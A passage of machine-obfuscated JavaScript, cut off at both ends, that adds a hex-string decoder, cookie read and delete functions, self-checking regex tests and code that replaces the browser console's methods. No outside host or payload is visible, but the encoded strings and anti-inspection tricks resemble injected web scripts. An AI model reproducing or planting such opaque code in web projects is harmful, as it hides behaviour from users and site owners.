_0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var _0x4ce625=_0x56b41c[_0x258f32(0x10b,0x2f3,0x43b,0x16e,0x30c)](_0x23ba50,this,function(){function _0x1c384f(_0x3391ce,_0x225731,_0x125901,_0x4989e6,_0x31b85e){return _0xb50b38(_0x125901-0x460,_0x225731-0xf1,_0x3391ce,_0x4989e6-0xd5,_0x31b85e-0x12e);}function _0x2d9647(_0x134c71,_0xc87689,_0x5180af,_0x11dcf3,_0x1720a6){return _0x258f32(_0x134c71-0x122,_0xc87689-0x85,_0x5180af-0x3b,_0x11dcf3,_0x1720a6- -0x173);}function _0x446587(_0xd3212d,_0x63bcdc,_0x1cf803,_0x33e534,_0x318163){return _0x5660fb(_0xd3212d-0x89,_0x63bcdc-0x109,_0x63bcdc,_0x33e534- -0x1ba,_0x318163-0x134);}function _0x37151d(_0x3c1c97,_0x4cb141,_0x494dfb,_0x29a5b9,_0x5815de){return _0xb50b38(_0x3c1c97- -0xfc,_0x4cb141-0x32,_0x4cb141,_0x29a5b9-0xde,_0x5815de-0x1ca);}function _0x1e8e36(_0x1ddfe2,_0x5a30c8,_0x29a931,_0x46fcd3,_0x18e9de){return _0x3767b2(_0x18e9de,_0x5a30c8-0x1a3,_0x29a931-0x1cc,_0x1ddfe2- -0xcc,_0x18e9de-0x70);}return _0x4ce625[_0x2d9647(0x38f,0xee,0x25d,0x122,0x244)+_0x2d9647(-0xb2,0x1e5,0x280,0xec,0x13a)]()[_0x2d9647(0x4c9,0x5b5,0x3dc,0x572,0x4e0)+'h'](_0x3aefee[_0x1e8e36(0x3dd,0x2d8,0x4aa,0x514,0x549)])[_0x1e8e36(0x46c,0x65d,0x5fb,0x43a,0x315)+_0x37151d(-0x22e,-0x2cd,-0x12b,-0xe4,-0x88)]()[_0x446587(0x218,0x4d0,0x12a,0x335,0x41e)+_0x446587(0x19d,0xcc,0x9b,0x87,-0x12d)+'r'](_0x4ce625)[_0x1e8e36(0x708,0x7fa,0x7b3,0x536,0x796)+'h'](_0x3aefee[_0x1c384f(0x5f8,0x1b8,0x3a9,0x256,0x27d)]);});continue;case'6':var _0x563281=(function(){var _0x46eff0=!![];return function(_0x1b216b,_0x229959){var _0x385a97=_0x46eff0?function(){function _0x2c7ef4(_0x40aed5,_0x584af5,_0x5b1474,_0x5f56c6,_0x5c0fc2){return _0x5f32(_0x584af5-0xd3,_0x5f56c6);}if(_0x229959){var _0x55b502=_0x229959[_0x2c7ef4(0x243,0x365,0x3d1,0x35c,0x3e1)](_0x1b216b,arguments);return _0x229959=null,_0x55b502;}}:function(){};return _0x46eff0=![],_0x385a97;};}());continue;case'7':var _0x939636=_0x56b41c[_0x5660fb(0x39d,0x25f,0x1a1,0x283,0x223)](_0x4830ed,this,function(){var _0x2ad8a5=_0x3aefee[_0xe953de(0x4d,0x2a1,0x292,0x255,0x3d7)][_0xe953de(0x2d4,0x360,0x3ae,0x3bd,0x264)]('|');function _0x3bb07e(_0x4ec7aa,_0x2e631c,_0x5d27ee,_0x5e3c16,_0x19d528){return _0x5660fb(_0x4ec7aa-0x100,_0x2e631c-0xe6,_0x2e631c,_0x4ec7aa- -0x29f,_0x19d528-0xa5);}function _0x277c4f(_0x393bf4,_0x4f6530,_0x5184a1,_0x502bcb,_0x1d62c3){return _0xb50b38(_0x5184a1-0xab,_0x4f6530-0xd8,_0x4f6530,_0x502bcb-0x4b,_0x1d62c3-0x1cd);}var _0xe34cab=-0x2*0xd9a+0x188e+-0x3*-0xe2;function _0x100b06(_0x39ad64,_0x41994a,_0x513ea5,_0x3d2891,_0x1b450d){return _0x258f32(_0x39ad64-0x162,_0x41994a-0x1b5,_0x513ea5-0x193,_0x41994a,_0x1b450d- -0x1e5);}function _0x231511(_0x50037d,_0x1a37db,_0x6181d7,_0x531793,_0x369cbd){return _0x3767b2(_0x1a37db,_0x1a37db-0x1eb,_0x6181d7-0x79,_0x50037d- -0x1f1,_0x369cbd-0x8b);}function _0xe953de(_0x14bc69,_0x4dfee9,_0x2bdc2a,_0x2f880c,_0x2e738b){return _0x3767b2(_0x2e738b,_0x4dfee9-0x70,_0x2bdc2a-0x160,_0x2f880c- -0x2bd,_0x2e738b-0x14);}while(!![]){switch(_0x2ad8a5[_0xe34cab++]){case'0':for(var _0x264dce=0x3fd+-0xd*-0x199+0xc61*-0x2;_0x3aefee[_0xe953de(0x5f7,0x399,0x764,0x524,0x5d3)](_0x264dce,_0x1035d8[_0x277c4f(-0xba,0x177,0x69,0x96,0x1fa)+'h']);_0x264dce++){var _0x2bb7ed=_0x3aefee[_0xe953de(0x704,0x2f6,0x6db,0x546,0x5b7)][_0xe953de(0x4ee,0x49b,0x584,0x3bd,0x46b)]('|'),_0x25c299=-0x1*0x4f5+-0x165f+0x1b54;while(!![]){switch(_0x2bb7ed[_0x25c299++]){case'0':_0x4f416[_0xe953de(0x2df,0x42a,0x3aa,0x27b,0x286)+_0x231511(0x23d,0x2da,0x1bc,0xca,0x2df)]=_0x583f0c[_0x100b06(-0x58,0x112,0x263,0x9,0x1d2)+_0x3bb07e(-0x7b,-0x1e9,0x18c,-0x1e9,-0x9f)][_0xe953de(0x1b0,0x1ef,0x56,0x252,0x376)](_0x583f0c);continue;case'1':var _0x3f91dc=_0x1035d8[_0x264dce];continue;case'2':_0x4f416[_0xe953de(0x5eb,0x49e,0x5ae,0x4b9,0x6a9)+_0x100b06(0x37a,0x290,0xa3,0x2e5,0x2a1)]=_0x4830ed[_0x3bb07e(0x66,0x138,0x72,0x1f9,-0x1b)](_0x4830ed);continue;case'3':var _0x4f416=_0x4830ed[_0xe953de(0x42e,0x510,0x5c8,0x43c,0x4f8)+_0x100b06(-0x32,0x11e,0x1b4,0x1ac,0xe5)+'r'][_0x277c4f(0x4b5,0xa6,0x2aa,0x3df,0x4a8)+_0x3bb07e(0x10a,0x2c0,-0x116,0x1f5,0x216)][_0xe953de(0x290,0x24f,0x17f,0x252,0x3b4)](_0x4830ed);continue;case'4':_0x1ab9f2[_0x3f91dc]=_0x4f416;continue;case'5':var _0x583f0c=_0x1ab9f2[_0x3f91dc]||_0x4f416;continue;}break;}}continue;case'1':var _0x389a79=_0x3aefee[_0x100b06(0x164,0x221,0x52,0x310,0x192)](_0x3d8898);continue;case'2':var _0x1035d8=[_0x3aefee[_0x3bb07e(0x386,0x305,0x147,0x354,0x4d4)],_0x3aefee[_0xe953de(-0x4,0x3d8,0x1f1,0x236,0x37f)],_0x3aefee[_0x231511(0x26a,0x28a,0x484,0x284,0x48a)],_0x3aefee[_0x231511(0x69f,0x7e5,0x519,0x48d,0x78e)],_0x3aefee[_0x100b06(0x3b8,0x3b6,0x328,0x48e,0x51a)],_0x3aefee[_0x100b06(0x2bc,0x25d,0x4f0,0x15e,0x2c4)],_0x3aefee[_0x277c4f(0x10e,0x438,0x270,0x297,0x32b)]];continue;case'3':var _0x1ab9f2=_0x389a79[_0x3bb07e(0x2c2,0x13f,0x137,0x287,0xb2)+'le']=_0x389a79[_0x231511(0x57a,0x3cd,0x4a8,0x436,0x4b5)+'le']||{};continue;case'4':var _0x3d8898=function(){function _0x2ea20b(_0x3ba5ef,_0x415f97,_0x229c2a,_0x1f5a03,_0x4cca72){return _0x277c4f(_0x3ba5ef-0xe3,_0x229c2a,_0x4cca72-0x87,_0x1f5a03-0x15b,_0x4cca72-0x163);}function _0x57f09a(_0x14f173,_0x109b43,_0x489795,_0x596f8a,_0x160bc5){return _0x231511(_0x14f173- -0x286,_0x596f8a,_0x489795-0xbc,_0x596f8a-0xd1,_0x160bc5-0x1f2);}var _0x4fe514;function _0x15042a(_0x4f4d27,_0x19b974,_0x56b2d5,_0x585f29,_0x59e8e0){return _0x277c4f(_0x4f4d27-0x1b3,_0x59e8e0,_0x585f29-0x2c9,_0x585f29-0x69,_0x59e8e0-0x19a);}function _0x331e74(_0x1420f2,_0x32b230,_0x1944a9,_0x137f8a,_0x34b6d3){return _0x3bb07e(_0x1944a9- -0x94,_0x1420f2,_0x1944a9-0x8c,_0x137f8a-0xd8,_0x34b6d3-0x111);}function _0x1cae75(_0x17d8a2,_0x394df4,_0x5da421,_0x5af8a8,_0x2a58b8){return _0x3bb07e(_0x17d8a2-0x50c,_0x5af8a8,_0x5da421-0x45,_0x5af8a8-0xa0,_0x2a58b8-0x3f);}try{_0x4fe514=_0x3aefee[_0x331e74(-0x130,-0x154,0x65,0x4e,-0x13f)](Function,_0x3aefee[_0x331e74(0x53f,0x234,0x2f1,0xc7,0x18e)](_0x3aefee[_0x331e74(0x3c3,0xb0,0x2f1,0x416,0x40b)](_0x3aefee[_0x15042a(0x41e,0x6d0,0x6fd,0x56b,0x6fa)],_0x3aefee[_0x15042a(0x7d3,0x7e8,0x841,0x66c,0x8b4)]),');'))();}catch(_0x3442e6){_0x4fe514=window;}return _0x4fe514;};continue;}break;}});continue;case'8':var _0x4be024=_0x5da7d0[_0xb50b38(0x11a,0x330,0x20d,-0x2,0x1f2)](_0x56b41c[_0x5660fb(0x359,0x3d3,0x591,0x374,0x375)](_0x56b41c[_0x3767b2(0x62c,0x55c,0x34d,0x57e,0x629)](';\x20',_0x56bcb9),'='));continue;case'9':var _0x23ba50=(function(){var _0x190e8d=!![];return function(_0x2c6b13,_0x19883f){var _0x1baf8b=_0x190e8d?function(){function _0xfdea97(_0x112f39,_0x14fa0f,_0x2a031a,_0x1eebd2,_0x5624a0){return _0x5f32(_0x5624a0- -0x50,_0x2a031a);}if(_0x19883f){var _0x535634=_0x19883f[_0xfdea97(-0x1,0x2e7,0x11f,0xc0,0x242)](_0x2c6b13,arguments);return _0x19883f=null,_0x535634;}}:function(){};return _0x190e8d=![],_0x1baf8b;};}());continue;case'10':if(_0x56b41c[_0x258f32(0x677,0x713,0x86e,0x679,0x70d)](_0x4be024[_0x5dffb9(0x19e,0x1a9,0x2c0,0x351,0x329)+'h'],-0x24b*0x3+-0x18b1+0x1f94))return _0x4be024[_0x258f32(0x5a8,0x7ec,0x5e0,0x4f7,0x626)]()[_0x5660fb(0x44e,0x22f,0x45c,0x470,0x48a)](';')[_0x3767b2(0x8ee,0x6c1,0x684,0x87e,0xa25)]();continue;case'11':(function(){function _0x454121(_0x39ce20,_0x4d8cee,_0x92705c,_0x132475,_0x55503b){return _0x5660fb(_0x39ce20-0x174,_0x4d8cee-0x52,_0x92705c,_0x4d8cee- -0x512,_0x55503b-0x1bd);}_0x3aefee[_0x454121(0x11c,-0xc4,-0x1d4,-0x1f,-0x286)](_0x563281,this,function(){function _0xa148d3(_0x3426a1,_0x325975,_0x3314e0,_0x3808d0,_0x3ae214){return _0x454121(_0x3426a1-0xa1,_0x325975-0x501,_0x3808d0,_0x3808d0-0xf5,_0x3ae214-0x1dc);}function _0x5d1849(_0x4e854c,_0x23d224,_0x298ebd,_0x435613,_0x4824b7){return _0x454121(_0x4e854c-0x56,_0x23d224-0x145,_0x4e854c,_0x435613-0xba,_0x4824b7-0xc5);}var _0x168331=new RegExp(_0x3aefee[_0xa148d3(0x72c,0x664,0x5ec,0x69a,0x82b)]);function _0x3996cc(_0x55d977,_0x197def,_0x23608a,_0xc165f1,_0x2a8a03){return _0x454121(_0x55d977-0x5a,_0x2a8a03-0x12,_0xc165f1,_0xc165f1-0xe3,_0x2a8a03-0x16b);}var _0x48208a=new RegExp(_0x3aefee[_0xa148d3(0x727,0x50d,0x4a5,0x300,0x2ca)],'i');function _0x7a9ba8(_0x397d71,_0x41693f,_0x2daf35,_0x754596,_0x1cc772){return _0x454121(_0x397d71-0x11b,_0x1cc772-0x6e7,_0x41693f,_0x754596-0x144,_0x1cc772-0x1f);}var _0x1af37=_0x3aefee[_0x3996cc(0x111,0xd4,0x189,0xb5,0xac)](_0xa56ad9,_0x3aefee[_0x5d1849(-0x191,-0x46,-0x1c,-0xbf,-0x11a)]);function _0xd4fa31(_0x41d668,_0x297472,_0x216957,_0x475c65,_0xd6ded8){return _0x454121(_0x41d668-0xf6,_0x475c65-0x1bd,_0xd6ded8,_0x475c65-0x3a,_0xd6ded8-0x22);}!_0x168331[_0xd4fa31(-0x1bc,-0x1ce,0x180,0x11,-0x103)](_0x3aefee[_0xd4fa31(0x270,0xbd,0x386,0x2cf,0x1a0)](_0x1af37,_0x3aefee[_0x5d1849(-0x3c,-0x4,-0x234,0x16,-0x1e8)]))||!_0x48208a[_0xa148d3(0x5a1,0x355,0x1e0,0x166,0x1e5)](_0x3aefee[_0x5d1849(0x1ba,0x257,0x433,0x20e,0x42a)](_0x1af37,_0x3aefee[_0x3996cc(-0xb,0x166,-0xdc,-0xd6,-0x75)]))?_0x3aefee[_0x3996cc(-0x34,-0x41,0x2b3,0x1c2,0xac)](_0x1af37,'0'):_0x3aefee[_0xd4fa31(0x128,0x57,0x77,-0x4e,0x27)](_0xa56ad9);})();}());continue;}break;}}function delete_cookie(_0x44345d){var _0x36eade={};_0x36eade[_0x4d5745(-0x187,-0xd8,-0x76,-0x16c,0x150)]=function(_0x72bda1,_0x50e0f5){return _0x72bda1+_0x50e0f5;};function _0x1d1113(_0x18885a,_0x342898,_0x3e05b0,_0x189028,_0x3ddce0){return _0x1b09ad(_0x342898,_0x342898-0x182,_0x3e05b0-0x19d,_0x3ddce0-0x72,_0x3ddce0-0x9c);}function _0x2bb147(_0x2351da,_0x2aa76e,_0x4151b7,_0xb0485,_0x3fe1ef){return _0x42c851(_0x2351da-0x1bb,_0xb0485,_0x4151b7-0x199,_0xb0485-0x8a,_0x4151b7- -0x41f);}function _0x44489c(_0x1b488f,_0x3e2c43,_0x2b303d,_0x2c686f,_0x598c0f){return _0x55df31(_0x1b488f-0xa6,_0x3e2c43-0x1b2,_0x2b303d-0x88,_0x598c0f-0xec,_0x1b488f);}function _0x4ba0d3(_0x4e80bf,_0x3de78d,_0x61b205,_0x144d5d,_0x2bb405){return _0x55f76e(_0x4e80bf-0x41,_0x3de78d-0x1df,_0x61b205-0xf1,_0x4e80bf,_0x2bb405-0x1ce);}_0x36eade[_0x4d5745(0x165,0x1d6,0x169,0x20f,0x17f)]=_0x4d5745(0x10,0x412,0x1db,0x3e3,0xc)+_0x44489c(0xdb,0x149,0x3fd,0x361,0x1b6)+_0x44489c(0x1aa,0x23e,0x282,0x316,0x312)+_0x44489c(-0x196,-0x52,0xab,-0x1e2,-0x16)+_0x44489c(0x139,0x446,0x100,0x3d7,0x2dc)+_0x4ba0d3(0x405,0x5d7,0x3ed,0x5f7,0x388)+_0x4ba0d3(0x2d1,0x37b,0x13d,0x32b,-0x98)+_0x4ba0d3(0x226,0x344,0x19d,0x182,0x2ec)+';';var _0x101a87=_0x36eade;function _0x4d5745(_0x286bc8,_0x3023a6,_0x2fa8c6,_0x162a1f,_0x55ff4b){return _0x45a882(_0x3023a6,_0x2fa8c6- -0x510,_0x2fa8c6-0xe4,_0x162a1f-0x168,_0x55ff4b-0x1bc);}document[_0x1d1113(-0xf6,-0x172,0x79,-0x15f,0x7c)+'e']=_0x101a87[_0x2bb147(0x3a8,0x54,0x169,0x3ab,0x8a)](_0x44345d,_0x101a87[_0x44489c(0x1b8,0x1a6,0x4d6,0x541,0x368)]);}function _0x3959(){var 